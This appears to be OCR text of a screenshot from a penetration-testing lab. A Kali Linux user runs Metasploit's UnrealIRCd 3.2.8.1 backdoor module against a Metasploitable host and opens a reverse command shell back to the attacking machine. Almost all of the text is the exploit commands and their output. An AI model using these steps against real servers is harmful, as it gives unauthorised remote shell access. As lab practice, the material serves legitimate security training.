 File Machine View Input Devices Help
1 2 3 4 (genmon)XXX 14:16
kali@kali: ~
Session Actions Edit View Help
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOSTS 192.168.56.101
RHOSTS ⇒ 192.168.56.101
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set PAYLOAD cmd/unix/reverse
PAYLOAD ⇒ cmd/unix/reverse
msf exploit(unix/irc/unreal_ircd_3281_backdoor) >
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set LHOST 192.168.56.102
LHOST ⇒ 192.168.56.102
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[*] Started reverse TCP double handler on 192.168.56.102:4444
[*] 192.168.56.101:6667 - Connected to 192.168.56.101:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 192.168.56.101:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo Hn3jCknvjkLEROV2;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "Hn3jCknvjkLEROV2\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.56.102:4444 → 192.168.56.101:54895) at 2025-10-30 14:16:28 +0530
sessions
[*] Wrong number of arguments expected: 1, received: 0
Usage: sessions <id>
Interact with a different session Id.
This command only accepts one positive numeric argument.
This works the same as calling this from the MSF shell: sessions -i <session id>
Right Ctrl